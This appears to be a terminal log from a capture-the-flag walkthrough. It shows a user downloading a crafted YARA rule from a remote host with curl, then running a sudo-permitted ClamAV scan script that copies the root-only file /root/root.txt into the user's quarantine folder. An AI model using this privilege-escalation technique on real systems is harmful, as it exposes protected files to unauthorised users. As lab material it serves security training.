 curl http://10.9.2.169/rules.yar -o rule.yara
curl http://10.9.2.169/rules.yar -o rule.yara
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    96  100    96    0     0   1297      0 --:--:-- --:--:-- --:--:--  1297
ls
ls
mirrors.dat  rule.yara
sudo /opt/scan/scan.sh
sudo /opt/scan/scan.sh
/root/root.txt
/root/root.txt
/root/root.txt: YARA.CheckFileName.UNOFFICIAL FOUND
/root/root.txt: copied to '/home/cyrus/quarantine/root.txt'
----------- SCAN SUMMARY -----------
Known viruses: 1
Engine version: 0.103.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.006 sec (0 m 0 s)
Start Date: 2022:02:04 17:30:06
End Date:   2022:02:04 17:30:06
cyrus@lockdown:/var/lib/clamav$